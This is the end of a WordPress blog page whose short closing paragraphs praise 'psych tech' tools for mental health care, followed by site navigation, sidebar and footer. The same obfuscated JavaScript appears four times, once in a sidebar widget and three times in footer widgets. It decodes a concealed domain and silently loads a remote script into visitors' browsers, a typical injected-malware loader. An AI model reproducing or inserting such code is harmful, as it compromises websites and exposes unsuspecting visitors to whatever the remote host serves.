<p>While psych tech can be beneficial for many mental health conditions, it may not be suitable for severe cases that require immediate intervention or in-depth clinical assessment. It is important for individuals to consult with mental health professionals to determine the most appropriate treatment approach based on their specific needs.</p>
<h2 style="text-align: left;">Final Thoughts</h2>
<p>In conclusion, the field of psych tech offers innovative solutions for mental health professionals. With advanced tools and techniques, psych tech enhances patient care and treatment outcomes. Embracing the digital frontier, practitioners can leverage psych tech to improve diagnostic accuracy and therapeutic interventions. Incorporating psych tech into practice fosters greater efficiency and effectiveness in addressing mental health challenges. The continuous development and integration of psych tech are pivotal in advancing the quality and accessibility of mental health care.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-55 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://technicstime.com/2024/07/09/manor-new-tech-high-school/" rel="prev"><span>&#10229;</span> <span class="nav-title">Exploring Innovations At Manor New Tech High School</span></a></div><div class="nav-next"><a href="https://technicstime.com/2024/07/09/louisiana-tech-vs-utep/" rel="next"><span class="nav-title">Louisiana Tech Vs Utep: Exciting Matchup Analysis</span> <span>&#10230;</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<article id="post-18" class="post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
								
			<div class="post-thumbnail">
				<img width="1200" height="630" src="https://technicstime.com/wp-content/uploads/2024/07/radiology-tech-jobs-near-me_1720567848.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://technicstime.com/wp-content/uploads/2024/07/radiology-tech-jobs-near-me_1720567848.jpg 1200w, https://technicstime.com/wp-content/uploads/2024/07/radiology-tech-jobs-near-me_1720567848-300x158.jpg 300w, https://technicstime.com/wp-content/uploads/2024/07/radiology-tech-jobs-near-me_1720567848-1024x538.jpg 1024w, https://technicstime.com/wp-content/uploads/2024/07/radiology-tech-jobs-near-me_1720567848-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />			</div><!-- .post-thumbnail -->

										<header class="entry-header">
									<h5 class="entry-title"><a href="https://technicstime.com/2024/07/09/radiology-tech-jobs-near-me/" rel="bookmark">Explore Radiology Tech Jobs Near Me: Expert Insights</a></h5>								</header><!-- .entry-header -->
								<div class="entry-content">
									<p>Are you on the hunt for radiology tech jobs near you? Look no further! The world of radiology offers exciting&hellip;</p>
								</div><!-- .entry-content -->
							</article>
														<article id="post-28" class="post-28 post type-post status-publish format-standard hentry category-news">
																<header class="entry-header">
									<h5 class="entry-title"><a href="https://technicstime.com/2024/07/09/honda-tech-tutor/" rel="bookmark">Expert Honda Tech Tutor Tips For Automotive Enthusiasts</a></h5>								</header><!-- .entry-header -->
								<div class="entry-content">
									<p>Are you struggling with understanding the intricacies of your Honda vehicle? Enter Honda Tech Tutor &#8211; your reliable companion in&hellip;</p>
								</div><!-- .entry-content -->
							</article>
														<article id="post-31" class="post-31 post type-post status-publish format-standard hentry category-news">
																<header class="entry-header">
									<h5 class="entry-title"><a href="https://technicstime.com/2024/07/09/mri-tech-jobs-near-me/" rel="bookmark">Find Lucrative Mri Tech Jobs Near Me &#8211; Top Opportunities</a></h5>								</header><!-- .entry-header -->
								<div class="entry-content">
									<p>Looking for MRI tech jobs near you? You&#8217;re in the right place! Whether you&#8217;re a seasoned professional or just starting&hellip;</p>
								</div><!-- .entry-content -->
							</article>
												</div>
				</div>
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/07/09/psych-tech/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://technicstime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='55' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->

<aside id="secondary" class="widget-area ascendoor-widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://technicstime.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://technicstime.com/2025/10/17/eat-and-run-police-training-programs-focused-on-casino-hospitality-environments/">Eat and Run Police Training Programs Focused on Casino Hospitality Environments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://technicstime.com/2025/10/03/bitcoin-casino-roulette-fortune-intensification-approaches/">Bitcoin casino roulette fortune intensification approaches</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://technicstime.com/2025/09/05/how-to-manage-your-time-on-the-manaslu-circuit/">How to Manage Your Time on the Manaslu Circuit</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://technicstime.com/2025/08/05/tongue-and-groove-paneling-offers-seamless-fitting/">Tongue and Groove Paneling Offers Seamless Fitting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://technicstime.com/2025/07/19/from-chaos-to-clarity-organizing-your-projects-effectively/">From Chaos to Clarity: Organizing Your Projects Effectively</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://technicstime.com/2024/06/07/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://technicstime.com/2025/10/'>October 2025</a></li>
	<li><a href='https://technicstime.com/2025/09/'>September 2025</a></li>
	<li><a href='https://technicstime.com/2025/08/'>August 2025</a></li>
	<li><a href='https://technicstime.com/2025/07/'>July 2025</a></li>
	<li><a href='https://technicstime.com/2025/06/'>June 2025</a></li>
	<li><a href='https://technicstime.com/2025/05/'>May 2025</a></li>
	<li><a href='https://technicstime.com/2025/03/'>March 2025</a></li>
	<li><a href='https://technicstime.com/2025/01/'>January 2025</a></li>
	<li><a href='https://technicstime.com/2024/12/'>December 2024</a></li>
	<li><a href='https://technicstime.com/2024/11/'>November 2024</a></li>
	<li><a href='https://technicstime.com/2024/10/'>October 2024</a></li>
	<li><a href='https://technicstime.com/2024/08/'>August 2024</a></li>
	<li><a href='https://technicstime.com/2024/07/'>July 2024</a></li>
	<li><a href='https://technicstime.com/2024/06/'>June 2024</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://technicstime.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://technicstime.com/category/bussiness/">bussiness</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://technicstime.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://technicstime.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://technicstime.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://technicstime.com/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://technicstime.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://technicstime.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://technicstime.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->

</div><!-- #page -->

<footer id="colophon" class="site-footer">
			<div class="site-footer-top">
			<div class="ascendoor-wrapper">
				<div class="footer-widgets-wrapper">
											<div class="footer-widget-single">
							<section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
											<div class="footer-widget-single">
							<section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
											<div class="footer-widget-single">
							<section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>
		</div><!-- .footer-top -->
		<div class="site-footer-bottom">
		<div class="ascendoor-wrapper">
			<div class="site-footer-bottom-wrapper">
				<div class="site-info">
						<span>Copyright &copy; 2025 <a href="https://technicstime.com/">Technics Time</a> | Newsbreak Magazine&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>
					</div><!-- .site-info -->
			</div>
		</div>
	</div>
</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="magazine-scroll-to-top">
	<i class="fas fa-chevron-up"></i>
	<div class="progress-wrap">
		<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
			<rect class="square" x="0" y="0" width="100" height="100" />
		</svg>
	</div>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsbreak-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/js/navigation.min.js?ver=1.0.2" id="newsbreak-magazine-navigation-script-js"></script>
<script src="https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/js/slick.min.js?ver=1.8.1" id="newsbreak-magazine-slick-script-js"></script>
<script src="https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/js/jquery.marquee.min.js?ver=1.6.0" id="newsbreak-magazine-marquee-script-js"></script>
<script src="https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/js/custom.min.js?ver=1.0.2" id="newsbreak-magazine-custom-script-js"></script>
<script src="https://technicstime.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>

</html>
